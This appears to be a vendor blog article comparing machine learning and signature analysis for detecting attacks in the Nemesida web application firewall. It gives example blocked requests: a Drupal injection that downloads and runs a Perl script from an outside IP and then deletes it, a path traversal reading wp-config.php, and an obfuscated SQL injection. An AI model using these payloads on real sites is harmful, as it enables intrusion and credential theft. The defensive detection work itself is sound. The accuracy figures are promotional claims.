Machine learning vs signature analysis when detecting attacks on a web application

How we developed a machine learning module, why we abandoned neural networks towards classical algorithms, which attacks are detected at the expense of Levenshtein distance and fuzzy logic, and which attack detection method (ML or signature) works more efficiently.
Applying machine learning to detect attacks
Looking at the growing popularity of ML requests (like Cybersecurity) on Google:

and knowing that HTTP requests are plain text (albeit incomprehensible), and the syntax of the protocol allows you to interpret the data as strings:
An example of a legitimate request
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
An example of an illegitimate request
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
we decided to try implementing a machine learning module to detect attacks on the web application.
Before proceeding with the development, we formulate the problem:
Teach the machine learning module to detect attacks on web applications by the content of the HTTP request, that is, to make the classification of requests (at least, binary: legitimate or illegitimate request).
Using the general string classification scheme

Source: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniques
will analyze

and adapt it to our task:
Stage 1. Traffic processing.
We analyze incoming HTTP requests with the ability to block them.
Stage 2. Identification of signs.
The content of HTTP requests is not meaningful text, so to work with
it, we use not words, but n-grams (choosing n is also a separate task).
Stages 3 and 4. Filtering.
Stages relate more to meaningful text, so they are not required to solve the problem, we exclude.
Stage 5. Convert to vector view.

Based on the analysis of scientific research and existing prototypes, a scheme of
operation of the machine learning module was constructed , and after analyzing the data, a characteristic space of elements was formed. Since most of the signs are textual, they were vectorized for further use in the recognition algorithm. And since the query fields are not separate words, and often consist of sequences of characters, it was decided to use an approach based on the frequency of occurrence of n-grams (TFIDF, ru.wikipedia.org/wiki/TF-IDF ).
The task of detecting attacks from a mathematical point of view was formalized as a classical
classification problem (two classes: legitimate and illegitimate traffic). Algorithm selection
produced by the criterion of availability of implementation and testing capabilities. The
gradient boosting algorithm (AdaBoost) showed itself in the best way. Thus, after training, the Nemesida WAF decision is made based on the statistical properties of
the data being analyzed, and not on the basis of deterministic signs (signatures) of attacks.
In the figure below, you can see how the classic conversion is performed for meaningful text:

Source: habr.com/company/ods/blog/329410
In our case, we use n-grams instead of a “bag of words”.
Stage 6. Selection of the dictionary of signs.
We take the result of the TFIDF algorithm and reduce the number of signs (by controlling,
for example, the parameter of the frequency of occurrence).
Stage 7. Learning algorithm.
We make the choice of the algorithm and its training. After training (in recognition), only blocks 1, 5, 6 + recognition work.

Algorithm selection

When choosing a learning algorithm, almost everyone in the scikit-learn package was considered.
Deep learning provides high accuracy, but:
- it requires a lot of resources, both for the learning process (on the GPU) and for the recognition process (it can be inference on the CPU);
- the time spent on processing requests significantly exceeds the processing time using classical algorithms.
Since not all potential users of Nemesida WAF will be able to purchase a server with a GPU for in-depth training, and query processing time is a key factor, we decided to use classical algorithms that, provided there is a good training set, provide accuracy close to the in-depth training methods and are well scaled on any platform.
| Classic algorithm | Multilayer neural networks |
|---|---|
| 1. High accuracy only with a good training set. 2. It is not exacting to hardware. | 1. High hardware requirements (GPU). 2. The processing time of requests significantly exceeds the processing time using classical algorithms. |
WAF to protect web applications is a necessary tool, but not everyone has the opportunity to purchase or rent expensive equipment with a GPU for its training. In addition, request processing time (in standard IPS mode) is a critical indicator. Based on the foregoing, we decided to focus on the classical learning algorithm.
ML Development Strategy
When developing the machine learning module (Nemesida AI), the following strategy was used:
- We fix the level of false positives on the value (up to 0.04% for 2017, up to 0.01% for 2018);
- Increase the maximum detection level at a given level of false positives.
Based on the chosen strategy, the classifier's parameters are selected taking into account the fulfillment of each of the conditions, and the result of solving the problem of forming training samples of two classes based on the vector space model (legitimate traffic and attacks) directly affects the quality of the classifier.
The training sample of illegitimate traffic is based on the existing database of attacks received from various sources, and legitimate traffic is based on requests coming to the protected web application and recognized by the signature analyzer as legitimate. This approach allows you to adapt the Nemesida AI training system for a specific web application, reducing the level of false positives to a minimum. The volume of the generated sample of legitimate traffic depends on the amount of free RAM of the server on which the machine learning module operates. The recommended parameter for training models is 400,000 requests with 32 GB of free RAM.
Cross-validation: we select the coefficient
Using the optimal value of the coefficients for cross-validation, a method based on a random forest (Random Forest) was chosen, which allowed us to achieve the following indicators:
- number of false positives (FP): 0.01%
- number of omissions (FN) 0.01%
Thus, accuracy detection of attacks on the web application module Nemesida AI is 99.98%.

The result of the ML module
Requests blocked by a combination of signs of anomalies
...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
WAF bypass attempt
...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Request missed by the signature method but blocked by ML
Host: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -Blocking brute-force attacks
Detection of brute-force attacks (BF) is an important component of modern WAF. It is easier to detect such attacks than attacks of class SQLi, XSS and others. In addition, the detection of BF-attacks is made on a copy of the traffic, without affecting the response time of the web application.
In Nemesida AI, the detection of brute-force attacks is performed according to the following principle:
1. Analyze the copies of the requests received by the web application.
2. We extract the data necessary for decision-making (IP, URL, ARGS, BODY).
3. Filter the received data, excluding non-target URIs to reduce the number of false positives.
4. Calculate the mutual distances between queries (we chose the Levenshtein distance and fuzzy logic).
5. Select requests from one IP to a specific URI as they are close or requests from all IPs to a specific URI (to detect distributed BF attacks) within a certain time window.
6. Block the source (s) of the attack when thresholds are exceeded.
Machine learning or signature analysis
Summing up, we select the features of each method:
| Signature analysis | Machine learning |
|---|---|
| Advantages: 1. The speed of processing the request is higher. Disadvantages: 1. The number of false positives is higher; 2. The accuracy of detecting attacks below; 3. Does not reveal new signs of attacks; 4. Does not reveal anomalies (including brute-force attacks); 5. Not able to assess the level of anomalies; 6. Not for every attack it is possible to make a signature. | Advantages: 1. Detects attacks more accurately; 2. The number of false positives is minimal; 3. Detects anomalies; 4. Identifies new signs of attacks; 5. Requires additional hardware resources. Disadvantages: 1. The speed of processing requests below. |
Based on the new signs of attack detected by the ML module, we are updating the set of signatures that are also used in Nemesida WAF Free , a free version that provides basic protection for a web application that is easy to install and maintain without high hardware resource requirements.
Conclusion: to detect attacks on a web application, a combined approach based on machine learning and signature analysis is needed.